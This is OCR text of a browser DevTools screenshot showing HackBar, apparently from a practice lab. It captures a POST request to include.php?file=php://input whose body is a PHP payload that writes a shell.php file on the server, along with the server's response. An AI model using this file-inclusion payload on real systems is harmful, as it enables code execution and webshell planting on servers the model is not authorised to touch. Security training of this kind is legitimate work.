 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Cookie-Editor 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Scheme Host
HTTP 192.168.100.1:1001
Follow redirection Render automatically
Request
POST /include.php?file=php://input HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
<?php fputs(fopen('shell.php','w'),'<?php phpinfo(); ?>'); ?>
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it al-
ways shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Response
HTTP/1.1 200 OK
Date: Thu, 25 Apr 2024 01:37:48 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php
<br />highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);
<br />
1.5
K/s
10.9
K/s
CPU
7%
50°C